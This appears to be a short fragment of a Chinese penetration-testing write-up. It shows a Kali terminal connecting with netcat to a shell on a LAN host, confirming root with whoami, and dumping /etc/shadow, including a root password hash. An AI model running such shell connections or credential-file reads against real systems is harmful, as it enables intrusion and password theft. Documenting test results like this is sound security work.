 root@kali:~# nc 192.168.43.48 7777
whoami
root
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBC
mzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
雷神众测